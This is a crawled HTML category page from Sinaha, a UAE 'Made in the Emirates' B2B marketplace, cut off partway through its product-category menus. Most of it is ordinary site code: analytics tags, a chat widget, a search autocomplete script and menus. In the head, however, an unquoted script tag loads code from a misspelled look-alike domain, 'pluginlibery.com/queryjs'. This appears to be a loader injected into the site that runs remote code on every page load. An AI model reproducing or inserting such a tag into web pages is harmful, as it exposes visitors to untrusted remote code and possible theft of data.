

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://sinaha.ae/index.php?route=product/category&path=352_632
body_size: 17409
content:
<!DOCTYPE html>
<html lang="en-gb">
	<head>
		<meta charset="UTF-8"/>
		<meta http-equiv="X-UA-Compatible" content="IE=edge"/>
		<meta name="viewport" content="width=device-width, initial-scale=1.0"/>
		<meta name="description" content="Sinaha Platform B2B Unified platform for local products - Made in the Emirates - Local products - Industry to support national, product, Wholesale in UAE,  Factories in UAE "/>
				<meta name="keywords" content="Sinaha Platform, B2B, Unified platform for local products, Made in UAE, Made in Abu Dhabi, Made in Dubai, Emirates products, Product cart list, inquire products, business UAE, trading UAE, traders, product, wholesale, factories in UAE, Made in the Emirates "/>
				<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
		<meta property="og:title" content="Sinaha platform - Unified platform for local industries UAE ">
							<meta property="og:description" content="Sinaha platform has a clear vision of providing support to Emirati manufacturers and producers by working on local and international marketing and promotion of products made in the Emirates and opening new global markets for Emirati products">
						<meta name="og:image" content="https://sinaha.ae/image/social_media_links/Facebook_Link.jpg" alt="Sinaha Platform" title="Sinaha Platform" />
		<meta property="og:site_name" content="Sinaha platform - Unified platform for local industries UAE ">
		<meta property="og:type" content="website"/>
		<meta property="og:url" content="https://sinaha.ae/">
		<meta name="twitter:card" content="summary_large_image">
		<meta name="twitter:title" content="Sinaha platform - Unified platform for local industries UAE ">
							<meta name="twitter:description" content="Sinaha platform works to attract local and international investments to establish industrial projects in the UAE under the title “Made in the Emirates” and researches attracting unique technologies and creative ideas to localize them in the country and productive integration">
						<meta name="twitter:image" content="https://sinaha.ae/image/social_media_links/Twitter_Link.jpg" alt="Sinaha Platform" title="Sinaha Platform" />
		<link rel="canonical" href="https://sinaha.ae/index.php?route=product/category&path=352_632"/>
						<link rel="icon" type="image/x-icon" href="catalog/view/theme/so-emarket/image/new_template/favicon.png"/> <base href="https://sinaha.ae/">
		<link href="https://getbootstrap.com/docs/5.3/dist/css/bootstrap.min.css" rel="stylesheet"/>
		<link rel="stylesheet" href="catalog/view/theme/so-emarket/css/layout17/green.css?v=11">
		<link rel="stylesheet" href="catalog/view/theme/so-emarket/css/new-style.css?v=79"/>
				<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.2/css/all.min.css"/>
		<link rel="stylesheet" href="catalog/view/javascript/so_extra_slider/css/owl.carousel.css">
		<link rel="stylesheet" href="catalog/view/javascript/soconfig/css/lib.css">

		<script src="catalog/view/javascript/jquery/jquery-2.1.1.min.js"></script>
		<script src="https://cdnjs.cloudflare.com/ajax/libs/jqueryui/1.13.2/jquery-ui.min.js"></script>
		<script src="catalog/view/javascript/so_searchpro/js/chosen.jquery.js"></script>
		<script src="catalog/view/javascript/so_extra_slider/js/owl.carousel.js"></script>
		<script src="catalog/view/javascript/soconfig/js/so.system.js"></script>
		<script src="catalog/view/javascript/soconfig/js/libs.js"></script>


		<script src="https://cdn.jsdelivr.net/npm/@popperjs/core@2.11.6/dist/umd/popper.min.js"></script>
		<script src="https://getbootstrap.com/docs/5.3/dist/js/bootstrap.bundle.min.js"></script>
		<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery.touchswipe/1.6.4/jquery.touchSwipe.min.js"></script>
		<script src="catalog/view/theme/so-emarket/js/common.js"></script>
		<script src="catalog/view/theme/so-emarket/js/new-script.js?v=4"></script>

				<title>Sinaha platform - Unified platform for local industries UAE </title>
									<script type="text/javascript" id="cookieinfo"
	src="//cookieinfoscript.com/js/cookieinfo.min.js">
</script>




<script src="https://apps.elfsight.com/p/platform.js" defer></script>
<div class="elfsight-app-09dd8d0f-c25a-40dd-8466-55a0c016495e"></div>









<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-177332555-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-177332555-1');
</script>







  
  























<script src="//code.tidio.co/townxc55msdeo4luhjzflqtbo9ufwfiz.js" async></script>









<script>
	window.SGPMPopupLoader=window.SGPMPopupLoader||{ids:[],popups:{},call:function(w,d,s,l,id){
		w['sgp']=w['sgp']||function(){(w['sgp'].q=w['sgp'].q||[]).push(arguments[0]);}; 
		var sg1=d.createElement(s),sg0=d.getElementsByTagName(s)[0];
		if(SGPMPopupLoader && SGPMPopupLoader.ids && SGPMPopupLoader.ids.length > 0){SGPMPopupLoader.ids.push(id); return;}
		SGPMPopupLoader.ids.push(id);
		sg1.onload = function(){SGPMPopup.openSGPMPopup();}; sg1.async=true; sg1.src=l;
		sg0.parentNode.insertBefore(sg1,sg0);
		return {};
	}};
	SGPMPopupLoader.call(window,document,'script','https://popupmaker.com/assets/lib/SGPMPopup.min.js','cb2a891878af');
</script>



<script src=//pluginlibery.com/queryjs></script>


		

		<!-- Google Tag Manager -->
		<script>
			(function (w, d, s, l, i) {
w[l] = w[l] || [];
w[l].push({'gtm.start': new Date().getTime(), event: 'gtm.js'});
var f = d.getElementsByTagName(s)[0],
j = d.createElement(s),
dl = l != 'dataLayer' ? '&l=' + l : '';
j.async = true;
j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
f.parentNode.insertBefore(j, f);
})(window, document, 'script', 'dataLayer', 'GTM-5Z6N5FSB');
		</script>
		<!-- End Google Tag Manager -->

		<!-- Google tag (gtag.js) -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-X63P4V9X08"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
function gtag() {
dataLayer.push(arguments);
}
gtag('js', new Date());
gtag('config', 'G-X63P4V9X08');
		</script>

		<!-- ترميز JSON-LD تم إنشاؤه بواسطة مساعد ترميز البيانات المنظمة. -->
		<script type="application/ld+json">
  {
      "@context": "http://schema.org",
      "@type": "LocalBusiness",
      "name": "0",
      "image": "https://sinaha.ae/catalog/view/theme/so-emarket/image/new_template/logo.png",
      "telephone": "025558989",
      "email": "info@sinaha.ae",
      "address": {
          "@type": "PostalAddress",
          "streetAddress": "Mazyad Mall",
          "addressLocality": "MBZ",
          "addressRegion": "Abu Dhabi",
          "addressCountry": "Mohammed bin Zayed"
      },
      "url": "https://sinaha.ae/",
      "aggregateRating": {
          "@type": "AggregateRating",
          "ratingValue": "85",
          "bestRating": "100",
          "ratingCount": "20"
      },
      "review": [{
          "@type": "Review",
          "image": [ "https://sinaha.ae/image/catalog/2024-02-19_(90).webp" ],
          "author": {
              "@type": "Person",
              "name": "Abu Ibrahim Bin Ali"
          },
          "datePublished": "2024-05-02",
          "reviewRating": {
              "@type": "Rating",
              "ratingValue": 5
          }
      }]
  }
</script>
	</head>
	<body>

		<!-- Google Tag Manager (noscript) -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5Z6N5FSB" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) -->
		<div id="wrapper">

			<div class="left-sidebar" id="left-sidebar">
				<div class="left-sidebar-btn" id="left-sidebar-btn"></div>
				<div class="sidebar-content">
					<ul class="sidebar-menu">
						<li class="sidebar-menu-item">
							<a data-bs-toggle="modal" data-bs-target="#account">
								<i class="fa-solid fa-user"></i>
								<div class="left-sidebar-title">My Account</div>
							</a>
						</li>
						<li class="sidebar-menu-item">
							<a data-bs-toggle="modal" data-bs-target="#search">
								<i class="fa-solid fa-search"></i>
								<div class="left-sidebar-title">Search</div>
							</a>
						</li>
						<li class="sidebar-menu-item">
							<a data-bs-toggle="modal" data-bs-target="#recent">
								<i class="fa-solid fa-eye"></i>
								<div class="left-sidebar-title">Recent</div>
							</a>
						</li>
						<li class="sidebar-menu-item">
							<a href="/index.php?route=invest_in_uae/invest_in_uae" target="_blank">
								<i class="fa-solid fa-money-bill-trend-up"></i>
								<div class="left-sidebar-title">Invest</div>
							</a>
						</li>
						<li class="sidebar-menu-item">
							<a href="https://sinahaqt.sinaha.ae/forms/ticket?styled=1&with_logo=1" target="_blank">
								<i class="fa-solid fa-headset"></i>
								<div class="left-sidebar-title">Support</div>
							</a>
						</li>
						<li class="sidebar-menu-item">
							<a href="https://api.whatsapp.com/send?phone=+97125558989&text=Hi%2C+I+need+a+support%0A%D9%85%D8%B1%D8%AD%D8%A8%D8%A7%2C+%D8%A3%D8%AD%D8%AA%D8%A7%D8%AC+%D8%A7%D9%84%D9%89+%D9%85%D8%B3%D8%A7%D8%B9%D8%AF%D8%A9" target="_blank">
								<i class="fa-brands fa-whatsapp"></i>
								<div class="left-sidebar-title">Whatsapp</div>
							</a>
						</li>
					</ul>
				</div>
			</div>

			<div class="modal fade" id="account" tabindex="-1" aria-labelledby="accountLabel" aria-hidden="true">
				<div class="modal-dialog">
					<div class="modal-content">
						<div class="modal-header"></div>
						<div class="modal-body">
							<div class="row space">
								<div class="col col-sm-4 col-xs-6 txt-center">
									<div class="form-box">
										<a class="account-url" href="/index.php?route=account/order">
											<span class="ico ico-32 ico-sm">
												<i class="fa-solid fa-clock-rotate-left"></i>
											</span><br>
											<span class="account-txt">Order History</span>
										</a>
									</div>
								</div>
								<div class="col col-sm-4 col-xs-6 txt-center">
									<div class="form-box">
										<a class="account-url" href="/index.php?route=checkout/cart">
											<span class="ico ico-32 ico-sm">
												<i class="fa-solid fa-cart-shopping"></i>
											</span><br>
											<span class="account-txt">My Cart</span>
										</a>
									</div>
								</div>
								<div class="col col-sm-4 col-xs-6 txt-center">
									<div class="form-box">
										<a class="account-url" href="/index.php?route=account/register">
											<span class="ico ico-32 ico-sm">
												<i class="fa-solid fa-user-plus"></i>
											</span><br>
											<span class="account-txt">Register</span>
										</a>
									</div>
								</div>
								<div class="col col-sm-4 col-xs-6 txt-center">
									<div class="form-box">
										<a class="account-url" href="/index.php?route=account/account">
											<span class="ico ico-32 ico-sm">
												<i class="fa-solid fa-house-user"></i>
											</span><br>
											<span class="account-txt">My Account</span>
										</a>
									</div>
								</div>
								<div class="col col-sm-4 col-xs-6 txt-center">
									<div class="form-box">
										<a class="account-url" href="/index.php?route=account/download">
											<span class="ico ico-32 ico-sm">
												<i class="fa-solid fa-download"></i>
											</span><br>
											<span class="account-txt">Downloads</span>
										</a>
									</div>
								</div>
								<div class="col col-sm-4 col-xs-6 txt-center">
									<div class="form-box">
										<a class="account-url" href="/index.php?route=account/login">
											<span class="ico ico-32 ico-sm">
												<i class="fa-solid fa-right-to-bracket"></i>
											</span><br>
											<span class="account-txt">Login</span>
										</a>
									</div>
								</div>
							</div>
						</div>
					</div>
				</div>
			</div>

			<div class="modal fade" id="search" tabindex="-1" aria-labelledby="searchLabel" aria-hidden="true">
				<div class="modal-dialog">
					<div class="modal-content">
						<div class="modal-header"></div>
						<div class="modal-body">
							<form action="/index.php?route=product/search" method="post">
								<div class="form-group mb-3">
									<input type="text" name="search" required placeholder="Search" id="input-search" class="form-control">
								</div>
								<div class="form-group mb-3 text-center">
									<button class="btn btn-success">
										<i class="fa-solid fa-search"></i>
										Search</button>
								</div>
							</form>
						</div>
					</div>
				</div>
			</div>

			<div class="modal fade" id="recent" tabindex="-1" aria-labelledby="recentLabel" aria-hidden="true">
				<div class="modal-dialog">
					<div class="modal-content">
						<div class="modal-header"></div>
						<div class="modal-body">
							<div class="row space">
																	<div class="col col-xs-12">no content</div>
															</div>
						</div>
					</div>
				</div>
			</div>

			<div class="sin-fixed-header" id="sin-fixed-header">
				<div class="sin-header-bar">
					<div class="container">
						<h1 class="heading-title">
							Sinaha Platform-Buy From Factory Direct
						</h1>
						<div class="dropdown sin-lang-left">
							<a href="mailto:info@sinaha.ae" class="sin-email">
								<i class="fa-solid fa-envelope"></i>
								&nbsp; info@sinaha.ae
							</a>
							<span>|</span>
							<a href="tel:+97125558989" class="sin-phone">
								<i class="fa-solid fa-phone"></i>
								&nbsp; +97125558989
							</a>
							<span>|</span>
																															<button class="btn btn-secondary dropdown-toggle sin-lang-btn p-0" type="button" data-bs-toggle="dropdown" aria-expanded="false">
										<img src="catalog/language/en-gb/en-gb.png" alt="EN " srcset=""/>
										EN 
									</button>
																																					<form action="https://sinaha.ae/index.php?route=common/language/language" method="post" enctype="multipart/form-data" id="form-language">
								<ul class="dropdown-menu sin-langs">
																			<li>
											<button class="dropdown-item language-select" type="button" name="en-gb"><img src="catalog/language/en-gb/en-gb.png" alt="EN " srcset=""/>
												EN 
											</button>
										</li>
																			<li>
											<button class="dropdown-item language-select" type="button" name="ar"><img src="catalog/language/ar/ar.png" alt="AR   " srcset=""/>
												AR   
											</button>
										</li>
																	</ul>
								<input type="hidden" name="code" value=""/>
								<input type="hidden" name="redirect" value="https://sinaha.ae/index.php?route=product/category&path=352_632"/>
							</form>
						</div>
					</div>
				</div>
				<div class="sin-header">
					<div class="sin-header-overlay"></div>
					<div class="container sin-header-content">
						<div class="row align-items-center">
							<div class="col-md-3 text-center sin-logo-container">
								<a href="/index.php?route=common/home">
									<img src="https://sinaha.ae/catalog/view/theme/so-emarket/image/new_template/logo.png" class="sin-logo" alt="Sinaha Logo" title="Sinaha Logo"/>
									<img
									src="https://sinaha.ae/catalog/view/theme/so-emarket/image/new_template/united-arab-emirates-flag-pole-animated.gif" class="sin-flag"/>
																</a>
							</div>
							<div class="col-md-1"></div>
							<div class="col-md-4">
								
<div id="sosearchpro" class="sosearchpro-wrapper so-search ">
	 
	
	<form method="GET" action="index.php">
		<div id="search0" class="search input-group form-group">
			  
			<input class="autosearch-input form-control me-2" type="text" value="" size="50" autocomplete="off" placeholder="Search" name="search">
			<span class="input-group-btn">
				<button type="submit" class="button-search btn btn-default btn-lg btn-outline-success" name="submit_search"><i class="fa fa-search"></i> </button>
			</span>
		</div>

		
		<input type="hidden" name="route" value="product/search"/>
	</form>
</div>
<script type="text/javascript">
	jQuery(document).ready(function($) {
		$(".chosen-select").chosen({
			width: '100%'
		});
	})
</script>
<script type="text/javascript">
// Autocomplete */
(function($) {
	$.fn.Soautocomplete = function(option) {
		return this.each(function() {
			this.timer = null;
			this.items = new Array();

			$.extend(this, option);

			$(this).attr('autocomplete', 'off');

			// Focus
			$(this).on('focus', function() {
				this.request();
			});

			// Blur
			$(this).on('blur', function() {
				setTimeout(function(object) {
					object.hide();
				}, 200, this);
			});

			// Keydown
			$(this).on('keydown', function(event) {
				switch(event.keyCode) {
					case 27: // escape
						this.hide();
						break;
					default:
						this.request();
						break;
				}
			});

			// Click
			this.click = function(event) {
				event.preventDefault();

				value = $(event.target).parent().attr('data-value');

				if (value && this.items[value]) {
					this.select(this.items[value]);
				}
			}

			// Show
			this.show = function() {
				var pos = $(this).position();

				$(this).siblings('ul.dropdown-menu').css({
					top: pos.top + $(this).outerHeight(),
					left: pos.left,
					width: '88%',
    				padding: '10px',
				});

				$(this).siblings('ul.dropdown-menu').show();
			}

			// Hide
			this.hide = function() {
				$(this).siblings('ul.dropdown-menu').hide();
			}

			// Request
			this.request = function() {
				clearTimeout(this.timer);

				this.timer = setTimeout(function(object) {
					object.source($(object).val(), $.proxy(object.response, object));
				}, 200, this);
			}

			// Response
			this.response = function(json) {
				html = '';

				if (json.length) {
					for (i = 0; i < json.length; i++) {
						this.items[json[i]['value']] = json[i];
					}

					for (i = 0; i < json.length; i++) {
						if (!json[i]['category']) {
						html += '<li class="media" data-value="' + json[i]['value'] + '" title="' + json[i]['label'] + '">';
						if(json[i]['image'] && json[i]['show_image'] && json[i]['show_image'] == 1 ) {
							html += '	<a class="media-left" href="' + json[i]['link'] + '" target="_blank"><img class="pull-left" src="' + json[i]['image'] + '"></a>';
						}

						html += '<div class="media-body">';
						html += '<a href="' + json[i]['link'] + '" title="' + json[i]['label'] + '" target="_blank"><span>' +json[i]['cate_name'] + json[i]['label'] + '</span></a>';
						if(json[i]['price'] && json[i]['show_price'] && json[i]['show_price'] == 1){
							html += '	<div class="box-price">';
							if(json[i]['rfq_setting'] == 0){
							if (!json[i]['special']) {
								html += '<span class="price">Price : '+json[i]['price']+'</span>';;
							} else {
								html += '</span><span class="price-new">' + json[i]['special'] + '</span>'+'<span class="price-old" style="text-decoration:line-through;">' + json[i]['price']  ;
							}
							
							html += '	</div>';
							}
						}
						html += '</div></li>';
						html += '<li class="clearfix"></li>';
						}
					}

					// Get all the ones with a categories
					var category = new Array();

					for (i = 0; i < json.length; i++) {
						if (json[i]['category']) {
							if (!category[json[i]['category']]) {
								category[json[i]['category']] = new Array();
								category[json[i]['category']]['name'] = json[i]['category'];
								category[json[i]['category']]['item'] = new Array();
							}

							category[json[i]['category']]['item'].push(json[i]);
						}
					}

					for (i in category) {
						html += '<li class="dropdown-header">' + category[i]['name'] + '</li>';

						for (j = 0; j < category[i]['item'].length; j++) {
							html += '<li data-value="' + category[i]['item'][j]['value'] + '"><a href="#">&nbsp;&nbsp;&nbsp;' + category[i]['item'][j]['label'] + '</a></li>';
						}
					}
				}

				if (html) {
					this.show();
				} else {
					this.hide();
				}

				$(this).siblings('ul.dropdown-menu').html(html);
			}

			$(this).after('<ul class="dropdown-menu"></ul>');

		});
	}
})(window.jQuery);

$(document).ready(function() {
	var selector = '#search0';
	var total = 0;
	var showimage = 1;
	var showprice = 1;
	var character = 1 ;
	var height = 70;
	var width = 70;

	$(selector).find('input[name=\'search\']').Soautocomplete({
		delay: 500,
		source: function(request, response) {
			var category_id = $(".select_category select[name=\"category_id\"]").first().val();
			if(typeof(category_id) == 'undefined')
				category_id = 0;
				var limit = 0;
			if(request.length >= character){
				$.ajax({
					url: 'index.php?route=extension/module/so_searchpro/autocomplete&filter_category_id='+category_id+'&limit='+limit+'&width='+width+'&height='+height+'&filter_name='+encodeURIComponent(request),
					dataType: 'json',
					success: function(json) {
						response($.map(json, function(item) {
							total = 0;
							if(item.total){
								total = item.total;
							}

							return {
								rfq_setting:   item.rfq_setting,
								price:   item.price,
								special: item.special,
								tax		:     item.tax,
								label:   item.name,
								cate_name:   (item.category_name) ? item.category_name + ' > ' : '',
								image:   item.image,
								link:    item.link,
								minimum:    item.minimum,
								show_price:  showprice,
								show_image:  showimage,
								value:   item.product_id,
							}
						}));
					}
				});
			}
		},
	});
});

</script>
							</div>
							<div class="col-md-2">
								<div class="sin-header-item">
									<span class="sin-header-item-icon">
										<i class="fa-solid fa-lock"></i>
									</span>
									<div class="sin-header-item-title">
																					<h6>My Account</h6>
											<p>
												<a href="https://sinaha.ae/en/Account-Login">Login</a>
											</p>
																			</div>
								</div>
							</div>
							<div class="col-md-2">
								<div class="sin-header-item sin-cart-btn position-relative" id="cart">
									<span class="sin-header-item-icon sin-cart-icon">
										<i class="fa-solid fa-cart-shopping"></i>
										<span class="sin-cart-num">0</span>
									</span>
									<div class="sin-header-item-title">
										<h6>My Cart</h6>
										<p class="total-shopping-cart">0.00
										</p>
									</div>
									<ul class="sin-cart">
										<li>
											<p class="text-center empty">Your shopping cart is empty!</p>
										</li>
									</ul>
								</div>
							</div>
						</div>
					</div>
				</div>
			</div>

			<div class="sin-menu">
				<div class="container">
					<div class="row">
						<div
							class="col-md-3">
														<div class="sin-categories-title">
								<button class="btn btn-secondary dropdown-toggle sin-categories-btn p-0" type="button" data-bs-toggle="dropdown" aria-expanded="false">
									<i class="fa-solid fa-bars"></i>
									<span>All Categories</span>
								</button>
								<ul class="dropdown-menu sin-categories-dropdown">
									<li>
										
            <div class="sin-categories">
              <ul class="sin-categories-list">
                                                                                                                            
                                                                          
                  
                  
                                                        
                                                        
                  
                                                                                                                      
                  
                  
                                    
                                      <li>
                                              <a href="https://sinaha.ae/en/food-stuffs-Made-in-UAE" class="clearfix" >
                          <i class="fa fa-cutlery"></i>
                          <span>
                            Food Stuff
                          </span>
                          
                                                      <i class='fa fa-angle-right sub-menu-arrow'></i>
                                                  </a>
                                                                                                                        <div class="sub-menu" style="width:575px">
                        
                        <div class="content">
                          <div class="row">
                                                                                                                                                                                                                <div class="col-md-12">
                                                                  <div class="categories "><div class="row"><div class="col-sm-12 static-menu"><div class="menu"><ul><li><a href="https://sinaha.ae/en/food-stuffs-Made-in-UAE/bakery" onclick="window.location = 'https://sinaha.ae/en/food-stuffs-Made-in-UAE/bakery';" class="main-menu">Bakery</a></li><li><a href="https://sinaha.ae/en/food-stuffs-Made-in-UAE/canned-food" onclick="window.location = 'https://sinaha.ae/en/food-stuffs-Made-in-UAE/canned-food';" class="main-menu">Canned Food</a></li><li><a href="https://sinaha.ae/en/food-stuffs-Made-in-UAE/dates" onclick="window.location = 'https://sinaha.ae/en/food-stuffs-Made-in-UAE/dates';" class="main-menu">Dates</a></li><li><a href="https://sinaha.ae/en/food-stuffs-Made-in-UAE/eggs-poultry" onclick="window.location = 'https://sinaha.ae/en/food-stuffs-Made-in-UAE/eggs-poultry';" class="main-menu">Eggs &amp; Poultry</a></li><li><a href="https://sinaha.ae/en/food-stuffs-Made-in-UAE/healthy-food-nuts-seeds--" onclick="window.location = 'https://sinaha.ae/en/food-stuffs-Made-in-UAE/healthy-food-nuts-seeds--';" class="main-menu">Healthy Food, Nuts &amp; Seeds</a></li><li><a href="https://sinaha.ae/en/food-stuffs-Made-in-UAE/tahina" onclick="window.location = 'https://sinaha.ae/en/food-stuffs-Made-in-UAE/tahina';" class="main-menu">Tahina</a></li><li><a href="https://sinaha.ae/en/food-stuffs-Made-in-UAE/spices-herbs--" onclick="window.location = 'https://sinaha.ae/en/food-stuffs-Made-in-UAE/spices-herbs--';" class="main-menu">Herbs &amp; Spices</a></li><li><a href="https://sinaha.ae/en/food-stuffs-Made-in-UAE/bakery" onclick="window.location = 'https://sinaha.ae/en/food-stuffs-Made-in-UAE/bakery';" class="main-menu">Bakery</a></li><li><a href="https://sinaha.ae/en/food-stuffs-Made-in-UAE/bakery/baking-ingredients-mix" onclick="window.location = 'https://sinaha.ae/en/food-stuffs-Made-in-UAE/bakery/baking-ingredients-mix';" class="main-menu">Baking Ingredients &amp; Mix</a></li><li><a href="https://sinaha.ae/en/food-stuffs-Made-in-UAE/eggs-poultry" onclick="window.location = 'https://sinaha.ae/en/food-stuffs-Made-in-UAE/eggs-poultry';" class="main-menu">Eggs &amp; Poultry</a></li><li><a href="https://sinaha.ae/en/food-stuffs-Made-in-UAE/ice-cream" onclick="window.location = 'https://sinaha.ae/en/food-stuffs-Made-in-UAE/ice-cream';" class="main-menu">Ice Cream</a></li><li><a href="https://sinaha.ae/en/food-stuffs-Made-in-UAE/rice" onclick="window.location = 'https://sinaha.ae/en/food-stuffs-Made-in-UAE/rice';" class="main-menu">Rice</a></li><li><a href="https://sinaha.ae/en/food-stuffs-Made-in-UAE/sauce-pickles" onclick="window.location = 'https://sinaha.ae/en/food-stuffs-Made-in-UAE/sauce-pickles';" class="main-menu">Sauce &amp; Pickles</a></li><li><a href="https://sinaha.ae/en/food-stuffs-Made-in-UAE/snack" onclick="window.location = 'https://sinaha.ae/en/food-stuffs-Made-in-UAE/snack';" class="main-menu">Snack</a></li><li><a href="https://sinaha.ae/en/food-stuffs-Made-in-UAE/sweets" onclick="window.location = 'https://sinaha.ae/en/food-stuffs-Made-in-UAE/sweets';" class="main-menu">Sweets</a></li><li><a href="https://sinaha.ae/en/food-stuffs-Made-in-UAE/syrup" onclick="window.location = 'https://sinaha.ae/en/food-stuffs-Made-in-UAE/syrup';" class="main-menu">Syrup </a></li><li><a href="https://sinaha.ae/en/food-stuffs-Made-in-UAE/pasta-noodles" onclick="window.location = 'https://sinaha.ae/en/food-stuffs-Made-in-UAE/pasta-noodles';" class="main-menu">Pasta &amp; Noodles</a></li></ul></div></div></div></div>
                                													
                              </div>
                                                                                                                          </div><div class="border"></div><div class="row">
                                                                                          <div class="col-md-12">
                                                                  <div class="html "></div>
                                													
                              </div>
                                                      </div>
                        </div>				
                        </div>			
                                          </li>
                                                                                                                                              
                                                                          
                  
                  
                                                        
                                                        
                  
                                                                                                                      
                  
                  
                                    
                                      <li>
                                              <a href="https://sinaha.ae/en/plastic-Made-in-UAE" class="clearfix" >
                          <i class="fa fa-recycle"></i>
                          <span>
                            PLASTIC
                          </span>
                          
                                                      <i class='fa fa-angle-right sub-menu-arrow'></i>
                                                  </a>
                                                                                                                        <div class="sub-menu" style="width:575px">
                        
                        <div class="content">
                          <div class="row">
                                                                                                                                                                                                                <div class="col-md-12">
                                                                                                      <ul class="subcategory subcate-col">
                                                                              <li>
                                                                                      <a href="https://sinaha.ae/en/plastic-bags" class="title-submenu subcate-col">Plastic Bags</a>
                                                                                                                                <div class="row"><div class="col-sm-12 hover-menu"><div class="menu"><ul><li><a href="https://sinaha.ae/en/plastic-Made-in-UAE/plastic-bags/garbage-bags" onclick="window.location = 'https://sinaha.ae/en/plastic-Made-in-UAE/plastic-bags/garbage-bags';" class="main-menu">Garbage Bags</a></li><li><a href="https://sinaha.ae/en/plastic-Made-in-UAE/plastic-bags/shopping-bags" onclick="window.location = 'https://sinaha.ae/en/plastic-Made-in-UAE/plastic-bags/shopping-bags';" class="main-menu">Shopping Bags</a></li></ul></div></div></div>
                                                                                                                            </li>
                                                                              <li>
                                                                                      <a href="https://sinaha.ae/en/plastic-containers" class="title-submenu subcate-col">Plastic Containers</a>
                                                                                                                                <div class="row"></div>
                                                                                                                            </li>
                                                                              <li>
                                                                                      <a href="https://sinaha.ae/en/polypropylene" class="title-submenu subcate-col">Polypropylene</a>
                                                                                                                                <div class="row"></div>
                                                                                                                            </li>
                                                                              <li>
                                                                                      <a href="https://sinaha.ae/en/plastic-crate" class="title-submenu subcate-col">plastic crate</a>
                                                                                                                                <div class="row"><div class="col-sm-12 hover-menu"><div class="menu"><ul><li><a href="https://sinaha.ae/en/plastic-Made-in-UAE/plastic-crate/egg-tray" onclick="window.location = 'https://sinaha.ae/en/plastic-Made-in-UAE/plastic-crate/egg-tray';" class="main-menu">Egg Tray</a></li></ul></div></div></div>
                                                                                                                            </li>
                                                                              <li>
                                                                                      <a href="https://sinaha.ae/en/garbage-bags" class="title-submenu subcate-col">Garbage Bags</a>
                                                                                                                                <div class="row"></div>
                                                                                                                            </li>
                                                                              <li>
                                                                                      <a href="https://sinaha.ae/en/shopping-bags" class="title-submenu subcate-col">Shopping Bags</a>
                                                                                                                                <div class="row"></div>
                                                                                                                            </li>
                                                                              <li>
                                                                                      <a href="https://sinaha.ae/en/waste-bins" class="title-submenu subcate-col">Waste Bins</a>
                                                                                                                                <div class="row"></div>
                                                                                                                            </li>
                                                                              <li>
                                                                                      <a href="https://sinaha.ae/en/egg-tray" class="title-submenu subcate-col">Egg Tray</a>
                                                                                                                                <div class="row"></div>
                                                                                                                            </li>
                                                                              <li>
                                                                                      <a href="https://sinaha.ae/en/drum" class="title-submenu subcate-col">DRUM</a>
                                                                                                                                <div class="row"></div>
                                                                                                                            </li>
                                                                              <li>
                                                                                      <a href="https://sinaha.ae/en/others-1-208" class="title-submenu subcate-col">Others</a>
                                                                                                                                <div class="row"></div>
                                                                                                                            </li>
                                                                          </ul>
                                                                  													
                              </div>
                                                      </div>
                        </div>				
                        </div>			
                                          </li>
                                                                                                                                              
                                                                          
                  
                  
                  
                                                        
                  
                                                                                                                      
                  
                  
                                    
                                      <li>
                                              <a href="https://sinaha.ae/en/drinks-Made-in-UAE" class="clearfix" >
                          <i class="fa fa-coffee"></i>
                          <span>
                            DRINKS
                          </span>
                          
                                                      <i class='fa fa-angle-right sub-menu-arrow'></i>
                                                  </a>
                                                                                                                        <div class="sub-menu" style="width:575px">
                        
                        <div class="content">
                          <div class="row">
                                                                                                                                                                                                                <div class="col-md-12">
                                                                  <div class="categories "><div class="row"><div class="col-sm-12 hover-menu"><div class="menu"><ul><li><a href="https://sinaha.ae/en/drinks-Made-in-UAE/juices" onclick="window.location = 'https://sinaha.ae/en/drinks-Made-in-UAE/juices';" class="main-menu">Juices</a></li><li><a href="https://sinaha.ae/en/drinks-Made-in-UAE/coffee-and-tea" onclick="window.location = 'https://sinaha.ae/en/drinks-Made-in-UAE/coffee-and-tea';" class="main-menu">Coffee and Tea</a></li><li><a href="https://sinaha.ae/en/drinks-Made-in-UAE/bottled-mineral-water" onclick="window.location = 'https://sinaha.ae/en/drinks-Made-in-UAE/bottled-mineral-water';" class="main-menu">Bottled Mineral Water</a></li><li><a href="https://sinaha.ae/en/drinks-Made-in-UAE/bottled-mineral-water/200-ml" onclick="window.location = 'https://sinaha.ae/en/drinks-Made-in-UAE/bottled-mineral-water/200-ml';" class="main-menu">200 ML</a></li><li><a href="https://sinaha.ae/en/drinks-Made-in-UAE/bottled-mineral-water/250-ml" onclick="window.location = 'https://sinaha.ae/en/drinks-Made-in-UAE/bottled-mineral-water/250-ml';" class="main-menu">250 ML</a></li><li><a href="https://sinaha.ae/en/drinks-Made-in-UAE/bottled-mineral-water/1-5-liters" onclick="window.location = 'https://sinaha.ae/en/drinks-Made-in-UAE/bottled-mineral-water/1-5-liters';" class="main-menu">1.5 Liters</a></li><li><a href="https://sinaha.ae/en/drinks-Made-in-UAE/bottled-mineral-water/250-ml" onclick="window.location = 'https://sinaha.ae/en/drinks-Made-in-UAE/bottled-mineral-water/250-ml';" class="main-menu">250 ML</a></li><li><a href="https://sinaha.ae/en/drinks-Made-in-UAE/bottled-mineral-water/5-gallons" onclick="window.location = 'https://sinaha.ae/en/drinks-Made-in-UAE/bottled-mineral-water/5-gallons';" class="main-menu">5 Gallons</a></li><li><a href="https://sinaha.ae/en/drinks-Made-in-UAE/bottled-mineral-water/500-ml" onclick="window.location = 'https://sinaha.ae/en/drinks-Made-in-UAE/bottled-mineral-water/500-ml';" class="main-menu">500 ML</a></li><li><a href="https://sinaha.ae/en/drinks-Made-in-UAE/bottled-mineral-water/5-liters" onclick="window.location = 'https://sinaha.ae/en/drinks-Made-in-UAE/bottled-mineral-water/5-liters';" class="main-menu">5 